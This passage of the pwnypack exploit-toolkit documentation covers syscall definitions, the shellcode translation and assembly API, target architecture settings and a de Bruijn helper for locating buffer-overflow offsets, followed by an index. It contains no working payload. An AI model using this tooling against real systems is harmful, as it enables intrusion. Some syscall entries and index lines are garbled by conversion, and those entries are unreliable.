- sys  $syst1 = System10$  syscallDef(sys sysctl: void \*)
- $sys$  sysfs = SyscallDef(sys sysfs: int, int, int)
- **sys\_sysinfo** = SyscallDef(sys\_sysinfo: void \*)
- **sys**  $syslog = SyscalIDef(sysysys)$  int, void \*\*, int)
- **sys\_tee** = SyscallDef(sys\_tee: int, int, int, int)
- **sys\_tgkill** = SyscallDef(sys\_tgkill: int, int, int)
- **sys\_time** = SyscallDef(sys\_time: void \*)
- sys timer  $create = SystemDef(sys)$  timer create: int, void \*, void \*)
- $sys$  timer delete = SyscallDef(sys timer delete: int)
- **sys\_timer\_getoverrun** = SyscallDef(sys\_timer\_getoverrun: int)
- **sys\_timer\_gettime** = SyscallDef(sys\_timer\_gettime: int, void \*)
- sys timer settime = SyscallDef(sys timer settime: int, int, void  $*$ , void  $*$ )
- sys timerfd create = SyscallDef(sys timerfd create: int, int)
- **sys\_timerfd\_gettime** = SyscallDef(sys\_timerfd\_gettime: int, void \*)
- **sys\_timerfd\_settime** = SyscallDef(sys\_timerfd\_settime: int, int, void \*, void \*)
- **sys\_times** = SyscallDef(sys\_times: void \*)
- **sys\_tkill** = SyscallDef(sys\_tkill: int, int)
- **sys\_truncate** = SyscallDef(sys\_truncate: void \*\*, int)
- **sys\_truncate64** = SyscallDef(sys\_truncate64: void \*\*, int)
- $sys$  umask = SyscallDef(sys umask: int)
- <span id="page-79-2"></span>**sys** umount = SyscallDef(sys oldumount: void \*\*)
- **sys\_umount2** = SyscallDef(sys\_umount: void \*\*, int)
- **sys\_uname** = SyscallDef(sys\_uname: void \*)
- **sys\_unlink** = SyscallDef(sys\_unlink: void \*\*)
- **sys** unlinkat = SyscallDef(sys unlinkat: int, void \*\*, int)
- **sys\_unshare** = SyscallDef(sys\_unshare: int)
- **sys\_uselib** = SyscallDef(sys\_uselib: void \*\*)
- **sys\_userfaultfd** = SyscallDef(sys\_userfaultfd: int)
- **sys\_ustat** = SyscallDef(sys\_ustat: int, void \*)
- **sys\_utime** = SyscallDef(sys\_utime: void \*\*, void \*)
- **sys\_utimensat** = SyscallDef(sys\_utimensat: int, void \*\*, void \*, int)
- **sys\_utimes** = SyscallDef(sys\_utimes: void \*\*, void \*)
- **sys\_vfork** = SyscallDef(sys\_vfork)
- **sys\_vhangup** = SyscallDef(sys\_vhangup)
- **sys\_vmsplice** = SyscallDef(sys\_vmsplice: int, void \*, int, int)
- **sys** wait4 = SyscallDef(sys wait4: int, void  $*$ , int, void  $*$ )
- **sys\_waitid** = SyscallDef(sys\_waitid: int, int, void \*, int, void \*)
- **sys\_waitpid** = SyscallDef(sys\_waitpid: int, void \*, int)
- **sys\_write** = SyscallDef(sys\_write: int, void \*\*, int)
- **sys\_writev** = SyscallDef(sys\_writev: int, void \*, int)

### <span id="page-79-1"></span>**2.14.12 base – Base environment**

```
class pwnypack.shellcode.base.BaseEnvironment
     The abstract base for all shellcode environments.
```
**REGISTER\_WIDTH** = None

Mapping of register -> width, filled by \_\_init\_\_ based on REGISTER\_WIDTH\_MAP

<span id="page-79-0"></span>class **TranslateOutput**

Output format the translate function.

**assembly** = 1

Emit assembly source.

```
code = 0
```
Emit binary, executable code.

```
m = 2
```
Emit the declarative version of the translated function.

```
alloc_buffer(length)
```
Allocate a buffer (a range of uninitialized memory).

Parameters length  $(int)$  – The length of the buffer to allocate.

Returns The object used to address this buffer.

#### Return type Buffer

#### <span id="page-80-3"></span><span id="page-80-0"></span>**alloc\_data**(*value*)

Allocate a piece of data that will be included in the shellcode body.

Parameters value – The value to add to the shellcode. Can be bytes or string type.

Returns The offset used to address the data.

#### Return type Offset

#### <span id="page-80-2"></span>**assemble**(*ops*)

Assemble a list of operations into executable code.

**Parameters**  $ops (list) - A list of shell code operations.$ 

Returns The executable code that implements the shellcode.

Return type bytes

#### <span id="page-80-1"></span>**compile**(*ops*)

Translate a list of operations into its assembler source.

**Parameters**  $ops (list) - A list of shell code operations.$ 

Returns The assembler source code that implements the shellcode.

#### Return type str

#### **reg\_add**(*reg*, *value*)

Add a value to a register. The value can be another Register, an Offset, a Buffer, an integer or None.

#### Parameters

- **reg** (pwnypack.shellcode.types.Register) The register to add the value to.
- **value** The value to add to the register.

Returns A list of mnemonics that will add value to reg.

#### Return type list

#### **reg\_load**(*reg*, *value*)

Load a value into a register. The value can be a string or binary (in which case the value is passed to [alloc\\_data\(\)](#page-80-0)), another Register, an Offset or Buffer, an integer immediate, a list or tuple or a syscall invocation.

#### Parameters

- **reg** (pwnypack.shellcode.types.Register) The register to load the value into.
- **value** The value to load into the register.

Returns A list of mnemonics that will load value into reg.

#### Return type list

classmethod **translate**(*f=None*, *\**, *output=TranslateOutput.code*, *\*\*kwargs*) Decorator that turns a function into a shellcode emitting function.

#### Parameters

- **f** (callable) The function to decorate. If f is None a decorator will be returned instead.
- **output** ([TranslateOutput](#page-79-0)) The output format the shellcode function will produce.

• **\*\*kwargs** – Keyword arguments are passed to shellcode environment constructor.

<span id="page-81-4"></span>Returns A decorator that will translate the given function into a shellcode generator

#### **Examples**

```
>>> from pwny import *
>>> @sc.LinuxX86Mutable.translate
... def shellcode():
... sys_exit(0)
>>> @sc.LinuxX86Mutable.translate(output=1)
... def shellcode():
... sys_exit(0)
```
### <span id="page-81-2"></span>**2.14.13 translate – Python translator**

pwnypack.shellcode.translate.**translate**(*env*, *func*, *\*args*, *\*\*kwargs*)

Given a shellcode environment, a function and its parameters, translate the function to a list of shellcode operations ready to be compiled or assembled using compile () or assemble ().

### **Parameters**

- **env** (Base) An instance of a shellcode environment.
- **func** (callable) The function to translate to shellcode.
- **args** The positional arguments for the function.
- **kwargs** The keyword arguments for the function.

Returns The high-level shellcode operations.

#### Return type list

#### pwnypack.shellcode.translate.**fragment**(*f*)

Decorator to turn a function into a shellcode fragment that can be called as a function from within a translated function.

**Parameters**  $f$  (callable) – The function to mark as a shellcode fragment.

Returns The decorated shellcode fragment.

Return type callable

### <span id="page-81-3"></span>**2.15 target – Target definition**

The  $Target$  class describes the architecture of a targeted machine, executable or environment. It encodes the generic architecture, the word size, the byte order and an architecture dependant mode.

It is used throughout *pwnypack* to determine how data should be interpreted or emitted.

<span id="page-81-1"></span><span id="page-81-0"></span>class pwnypack.target.**Target**(*arch=None*, *bits=None*, *endian=None*, *mode=0*) Bases: object

### <span id="page-82-3"></span>class **Arch**

Bases: enum.Enum

Describes the general architecture of a target.

### **arm** = 'arm'

ARM architecture.

### **unknown** = 'unknown'

Any other architecture.

#### **x86** = 'x86'

X86 architecture.

#### <span id="page-82-0"></span>class **Bits**

Bases: enum.IntEnum

The target architecture's word size.

 $bits$   $32 = 32$ 32 bit word size.

### **bits**  $64 = 64$

64 bit word size.

#### <span id="page-82-1"></span>class **Endian**

Bases: enum.IntEnum

The target architecture's byte order.

#### $big = 1$

Big endian.

 $1$ ittle =  $0$ 

Little endian.

#### <span id="page-82-2"></span>class **Mode**

Bases: enum.IntEnum

Architecture dependant mode flags.

### **arm\_m\_class** = 4

Use ARMv7-M instruction set

#### $arm$  thumb =  $2$

Use ARM Thumb instruction set

### $arm$   $v8 = 1$

Use ARM V8 instruction set

#### **arch**

The target's architecture. One of [Target.Arch](#page-81-1).

#### **assume**(*other*)

Assume the identity of another target. This can be useful to make the global target assume the identity of an ELF executable.

Parameters other ([Target](#page-81-0)) – The target whose identity to assume.

#### <span id="page-83-1"></span>**Example**

```
>>> from pwny import *
>>> target.assume(ELF('my-executable'))
```
#### **bits**

The target architecture word size. One of  $Target$ . Bits.

#### **endian**

The target architecture byte order. One of Target. Endian.

**mode**

The target architecture dependant flags. OR'ed values of  $Target$ . Mode.

#### pwnypack.target.**target** = Target(arch=x86,bits=64,endian=little,mode=0)

The global, default target. If no targeting information is provided to a function, this is the target that will be used.

### <span id="page-83-0"></span>**2.16 util – Utility functions**

The util module contains various utility functions.

```
pwnypack.util.cycle(length, width=4)
```
Generate a de Bruijn sequence of a given length (and width). A de Bruijn sequence is a set of varying repetitions where each sequence of *n* characters is unique within the sequence. This type of sequence can be used to easily find the offset to the return pointer when exploiting a buffer overflow.

#### **Parameters**

- **length**  $(int)$  The length of the sequence to generate.
- **width**  $(int)$  The width of each element in the sequence.

Returns The sequence.

#### Return type str

#### **Example**

```
>>> from pwny import *
>>> cycle(80)
AAAABAAACAAADAAAEAAAFAAAGAAAHAAAIAAAJAAAKAAALAAAMAAANAAAOAAAPAAAQAAARAAASAAATAAA
```
pwnypack.util.**cycle\_find**(*key*, *width=4*)

Given an element of a de Bruijn sequence, find its index in that sequence.

#### **Parameters**

- **key**  $(str)$  The piece of the de Bruijn sequence to find.
- **width**  $(int)$  The width of each element in the sequence.

Returns The index of key in the de Bruijn sequence.

Return type int

pwnypack.util.**reghex**(*pattern*)

Compile a regular hexpression (a short form regular expression subset specifically designed for searching for binary strings).

A regular hexpression consists of hex tuples interspaced with control characters. The available control characters are:

- ?: Any byte (optional).
- $\therefore$  Any byte (required).
- ?{n}: A set of 0 up to *n* bytes.
- .{n}: A set of exactly *n* bytes.
- $\star$ : Any number of bytes (or no bytes at all).
- +: Any number of bytes (at least one byte).

Parameters **pattern**  $(str)$  – The reghex pattern.

Returns A regular expression as returned by re.compile().

Return type regexp

# CHAPTER 3

Indices and tables

- genindex
- modindex

# Python Module Index

### p

pwnypack.asm, [5](#page-8-0) pwnypack.bytecode, [7](#page-10-0) pwnypack.codec, [11](#page-14-0) pwnypack.elf, [16](#page-19-0) pwnypack.flow, [36](#page-39-0) pwnypack.fmtstring, [41](#page-44-0) pwnypack.marshal, [42](#page-45-0) pwnypack.oracle, [43](#page-46-0) pwnypack.packing, [44](#page-47-0) pwnypack.php, [46](#page-49-0) pwnypack.pickle, [47](#page-50-0) pwnypack.py\_internals, [49](#page-52-0) pwnypack.rop, [49](#page-52-1) pwnypack.shellcode.base, [76](#page-79-1) pwnypack.shellcode.linux, [66](#page-69-0) pwnypack.shellcode.translate, [78](#page-81-2) pwnypack.target, [78](#page-81-3) pwnypack.util, [80](#page-83-0)

### Index

# A

[62](#page-65-0)

AArch64 (class in pwnypack.shellcode.aarch64), [62](#page-65-0) aarch64 (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) abi\_version (pwnypack.elf.ELF attribute), [34](#page-37-0) abs (pwnypack.elf.ELF.Symbol.SpecialSection attribute), [32](#page-35-0) addr (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0) addralign (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0) AH (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0) aix (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0) AL (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0) align (pwnypack.elf.ELF.ProgramHeader attribute), [28](#page-31-0) alloc (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0) alloc\_buffer() (pwnypack.shellcode.base.BaseEnvironment method), [76](#page-79-2) alloc\_data() (pwnypack.shellcode.base.BaseEnvironment method), [77](#page-80-3) alpha (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) annotate\_op() (pwnypack.bytecode.CodeObject method), [10](#page-13-0) AnnotatedOp (class in pwnypack.bytecode), [7](#page-10-1) arc (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) arc\_a5 (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) arca (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) arch (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0) arch (pwnypack.target.Target attribute), [79](#page-82-3) arg (pwnypack.bytecode.Op attribute), [8](#page-11-0) ARM (class in pwnypack.shellcode.arm), [61](#page-64-0) arm (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) arm (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0) arm (pwnypack.target.Target.Arch attribute), [79](#page-82-3) arm\_m\_class (pwnypack.target.Target.Mode attribute), [79](#page-82-3) arm\_thumb (pwnypack.target.Target.Mode attribute), [79](#page-82-3) arm\_v8 (pwnypack.target.Target.Mode attribute), [79](#page-82-3) ARMThumb (class in pwnypack.shellcode.arm.thumb), B

- ARMThumbMixed (class in pwnypack.shellcode.arm.thumb\_mixed), [62](#page-65-0)
- aros (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- asm() (in module pwnypack.asm), [5](#page-8-1)
- AsmSyntax (class in pwnypack.asm), [5](#page-8-1)
- assemble() (in module pwnypack.bytecode), [9](#page-12-0)
- assemble() (pwnypack.bytecode.CodeObject method), [10](#page-13-0)
- assemble() (pwnypack.shellcode.base.BaseEnvironment method), [77](#page-80-3)
- assembly (pwnypack.shellcode.base.BaseEnvironment.TranslateOutput attribute), [76](#page-79-2)
- assume() (pwnypack.target.Target method), [79](#page-82-3)
- att (pwnypack.asm.AsmSyntax attribute), [5](#page-8-1)
- audit (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [18](#page-21-0)
- auxiliary (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [18](#page-21-0)
- avr (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0)
- AX (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)

BaseEnvironment (class in pwnypack.shellcode.base), [76](#page-79-2) BaseEnvironment.TranslateOutput (class in pwnypack.shellcode.base), [76](#page-79-2) BH (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0) big (pwnypack.target.Target.Endian attribute), [79](#page-82-3) bind\_now (pwnypack.elf.ELF.DynamicSectionEntry.Flags attribute), [17](#page-20-0) bind\_now (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [18](#page-21-0) bits (pwnypack.target.Target attribute), [80](#page-83-1) bits\_32 (pwnypack.target.Target.Bits attribute), [79](#page-82-3) bits 64 (pwnypack.target.Target.Bits attribute), [79](#page-82-3) BL (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0) blackfin (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0) Block (class in pwnypack.bytecode), [8](#page-11-0) blocks\_from\_ops() (in module pwnypack.bytecode), [9](#page-12-0) BP (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0) BX (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)

# C

- caesar() (in module pwnypack.codec), [13](#page-16-0)
- calculate\_max\_stack\_depth() (in module pwnypack.bytecode), [9](#page-12-0)
- CH (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- checksum (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [18](#page-21-0)
- checksum (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- CL (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- close() (pwnypack.flow.Flow method), [38](#page-41-0)
- close() (pwnypack.flow.ProcessChannel method), [37](#page-40-0)
- close() (pwnypack.flow.SocketChannel method), [37](#page-40-0)
- code (pwnypack.bytecode.AnnotatedOp attribute), [7](#page-10-1)
- code (pwnypack.shellcode.base.BaseEnvironment.TranslateOutput attribute), [76](#page-79-2)
- code\_obj (pwnypack.bytecode.AnnotatedOp attribute), [7](#page-10-1) CodeObject (class in pwnypack.bytecode), [9](#page-12-0)
- coldfire (pwnypack.elf.ELF.Machine attribute), [22](#page-25-0)
- common (pwnypack.elf.ELF.Symbol.SpecialSection attribute), [32](#page-35-0)
- common (pwnypack.elf.ELF.Symbol.Type attribute), [32](#page-35-0)
- compile() (pwnypack.shellcode.base.BaseEnvironment method), [77](#page-80-3)
- confalt (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- config (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [18](#page-21-0)
- connect ssh() (pwnypack.flow.Flow static method), [38](#page-41-0)
- connect\_tcp() (pwnypack.flow.Flow class method), [38](#page-41-0)
- content (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0)
- content (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0)
- core (pwnypack.elf.ELF.Type attribute), [34](#page-37-0)
- cr (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)
- cris (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)
- CX (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- cycle() (in module pwnypack.util), [80](#page-83-1)
- cycle\_find() (in module pwnypack.util), [80](#page-83-1)

# D

d10v (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) d30v (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) data\_finalizer() (pwnypack.shellcode.x86.linux.LinuxX86Mutable elf (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0) method), [55](#page-58-0) data\_finalizer() (pwnypack.shellcode.x86.linux.LinuxX86MutableNullSafectionEntry.Flags (class in pwnypack.elf), method), [55](#page-58-0) data\_finalizer() (pwnypack.shellcode.x86\_64.linux.LinuxX86\_64Mutable ELF.DynamicSectionEntry.Flags\_1 (class in pwnymethod), [56](#page-59-0) data\_finalizer() (pwnypack.shellcode.x86\_64.linux.LinuxX86\_64MutableNullSafe ELF.DynamicSectionEntry.Posflags\_1 (class in pwnymethod), [56](#page-59-0) deb64() (in module pwnypack.codec), [14](#page-17-0) debug (pwnypack.elf.ELF.DynamicSectionEntry.Type at-ELF (class in pwnypack.elf), [16](#page-19-1) elf (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0) ELF.DynamicSectionEntry (class in pwnypack.elf), [16](#page-19-1) [17](#page-20-0) pack.elf), [17](#page-20-0) pack.elf), [18](#page-21-0) ELF.DynamicSectionEntry.Type (class in pwnypack.elf), [18](#page-21-0) ELF.Machine (class in pwnypack.elf), [22](#page-25-0)

[33](#page-36-0) dehex() (in module pwnypack.codec), [14](#page-17-0) depaudit (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0) deurlform() (in module pwnypack.codec), [15](#page-18-0) deurlquote() (in module pwnypack.codec), [15](#page-18-0)

default (pwnypack.elf.ELF.Symbol.Visibility attribute),

- DH (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0) DI (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- direct (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- disasm() (in module pwnypack.asm), [6](#page-9-0)
- disassemble() (in module pwnypack.bytecode), [8](#page-11-0)
- disassemble() (pwnypack.bytecode.CodeObject method),
- [10](#page-13-0)
- dispreldne (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- disprelpnd (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- DL (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- DX (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- dynamic (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- dynamic (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- dynamic\_section\_entries (pwnypack.elf.ELF attribute), [34](#page-37-0)
- dynsym (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)

### E

- EAX (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- EBP (pwnypack.shellcode.x86.X86 attribute), [58](#page-61-0)
- EBX (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- ECX (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- EDI (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- edited (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- EDX (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- EIP (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)

- 
- tribute), [19](#page-22-0)
- ELF.OSABI (class in pwnypack.elf), [27](#page-30-0)
- ELF.ProgramHeader (class in pwnypack.elf), [27](#page-30-0)
- ELF.ProgramHeader.Flags (class in pwnypack.elf), [28](#page-31-0)
- ELF.ProgramHeader.Type (class in pwnypack.elf), [28](#page-31-0)
- ELF.SectionHeader (class in pwnypack.elf), [29](#page-32-0) ELF.SectionHeader.Flags (class in pwnypack.elf), [29](#page-32-0)
- ELF.SectionHeader.Type (class in pwnypack.elf), [30](#page-33-0)
- ELF.Symbol (class in pwnypack.elf), [32](#page-35-0)
- ELF.Symbol.Binding (class in pwnypack.elf), [32](#page-35-0)
- ELF.Symbol.SpecialSection (class in pwnypack.elf), [32](#page-35-0)
- ELF.Symbol.Type (class in pwnypack.elf), [32](#page-35-0)
- ELF.Symbol.Visibility (class in pwnypack.elf), [33](#page-36-0)
- ELF.Type (class in pwnypack.elf), [34](#page-37-0)
- enb64() (in module pwnypack.codec), [14](#page-17-0)
- endfiltee (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 func (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0) attribute), [17](#page-20-0)
- endian (pwnypack.target.Target attribute), [80](#page-83-1)
- enhex() (in module pwnypack.codec), [13](#page-16-0)
- entry (pwnypack.elf.ELF attribute), [34](#page-37-0)
- entsize (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0)
- enurlform() (in module pwnypack.codec), [14](#page-17-0)
- enurlquote() (in module pwnypack.codec), [15](#page-18-0)
- ESI (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- ESP (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0)
- exclude (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0)
- execinstr (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0)
- executable (pwnypack.elf.ELF.Type attribute), [34](#page-37-0) execute() (pwnypack.flow.Flow class method), [38](#page-41-0) execute\_ssh() (pwnypack.flow.Flow class method), [38](#page-41-0)

# F

- f (pwnypack.elf.ELF attribute), [34](#page-37-0)
- f2mc16 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)
- file (pwnypack.elf.ELF.Symbol.Type attribute), [33](#page-36-0)
- fileno() (pwnypack.flow.ProcessChannel method), [37](#page-40-0)
- fileno() (pwnypack.flow.SocketChannel method), [37](#page-40-0)
- filesz (pwnypack.elf.ELF.ProgramHeader attribute), [28](#page-31-0)
- find gadget() (in module pwnypack.rop), [49](#page-52-2)
- find\_xor\_mask() (in module pwnypack.codec), [12](#page-15-0)
- fini (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- fini\_array (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- fini\_array (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- fini\_arraysz (pwnypack.elf.ELF.DynamicSectionEntry.Type gnu\_verdef (pwnypack.elf.ELF.SectionHeader.Type atattribute), [19](#page-22-0) tribute), [30](#page-33-0)
- firepath (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)
- flags (pwnypack.elf.ELF attribute), [34](#page-37-0)
- flags (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- flags (pwnypack.elf.ELF.ProgramHeader attribute), [28](#page-31-0) flags (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0)
- flags 1 (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0) Flow (class in pwnypack.flow), [38](#page-41-0)
- fmtstring() (in module pwnypack.fmtstring), [41](#page-44-1)
- fr20 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)
- fr30 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)
- fragment() (in module pwnypack.shellcode.translate), [78](#page-81-4)
- freebsd (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)
- frequency() (in module pwnypack.codec), [16](#page-19-1)
- from\_code() (pwnypack.bytecode.CodeObject class method), [10](#page-13-0)
- from\_function() (pwnypack.bytecode.CodeObject class method), [11](#page-14-1)
- fx66 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0)

### G

- get\_dynamic\_section\_entry() (pwnypack.elf.ELF method), [34](#page-37-0)
- get\_program\_header() (pwnypack.elf.ELF method), [35](#page-38-0)
- get\_py\_internals() (in module pwnypack.py\_internals), [49](#page-52-2)
- get\_section\_header() (pwnypack.elf.ELF method), [35](#page-38-0)
- get\_symbol() (pwnypack.elf.ELF method), [35](#page-38-0)
- global\_ (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- global\_ (pwnypack.elf.ELF.Symbol.Binding attribute), [32](#page-35-0)
- globaudit (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- gnu\_attributes (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- gnu\_eh\_frame (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- gnu\_hash (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)
- gnu\_hash (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- gnu\_liblist (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- gnu\_object\_only (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- gnu\_relro (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- gnu\_stack (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- 
- gnu\_verneed (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- gnu\_versym (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0)
- group (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- group (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0)
- [30](#page-33-0)
- attribute), [18](#page-21-0) [39](#page-42-0)

# H

- h8\_300 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) h8\_300h (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) h8 500 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) h8s (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) has arg (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) has\_compare (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) has\_const (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) has free (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) has\_local (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) has\_name (pwnypack.bytecode.AnnotatedOp attribute), [8](#page-11-0) hash (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0) hash (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0) hidden (pwnypack.elf.ELF.Symbol.Visibility attribute), [33](#page-36-0) hp\_ux (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0) hsize (pwnypack.elf.ELF attribute), [35](#page-38-0) huany (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) I i386 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) i860 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) i960 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) ia64 (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) attribute), [17](#page-20-0) info (pwnypack.elf.ELF.SectionHeader attribute), [31](#page-34-0) info (pwnypack.elf.ELF.Symbol attribute), [33](#page-36-0) info\_link (pwnypack.elf.ELF.SectionHeader.Flags attribute), [29](#page-32-0) init (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0) init\_array (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0) init\_array (pwnypack.elf.ELF.SectionHeader.Type attribute), [30](#page-33-0) init\_arraysz (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0) initfirst (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)
- intel (pwnypack.asm.AsmSyntax attribute), [5](#page-8-1)
- interact() (pwnypack.flow.Flow method), [39](#page-42-0)
- internal (pwnypack.elf.ELF.Symbol.Visibility attribute), [33](#page-36-0)
- (pwnypack.elf.ELF.ProgramHeader.Type attribute), [28](#page-31-0)
- group (pwnypack.elf.ELF.SectionHeader.Type attribute), interpose (pwnypack.elf.ELF.DynamicSectionEntry.Flags\_1 attribute), [17](#page-20-0)

groupperm (pwnypack.elf.ELF.DynamicSectionEntry.Posflagsvolke\_ssh\_shell() (pwnypack.flow.Flow class method),

IP (pwnypack.shellcode.x86.X86 attribute), [59](#page-62-0) ip2k (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) irix (pwnypack.elf.ELF.OSABI attribute), [27](#page-30-0)

### J

javelin (pwnypack.elf.ELF.Machine attribute), [23](#page-26-0) jmprel (pwnypack.elf.ELF.DynamicSectionEntry.Type attribute), [19](#page-22-0)

### K

kill() (pwnypack.flow.Flow method), [39](#page-42-0)

- kill() (pwnypack.flow.ProcessChannel method), [37](#page-40-0)
- kill() (pwnypack.flow.SocketChannel method), [37](#page-40-0)

### L

